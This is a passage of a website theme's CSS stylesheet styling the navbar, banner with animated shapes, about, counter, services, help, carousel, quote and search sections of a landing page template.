  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
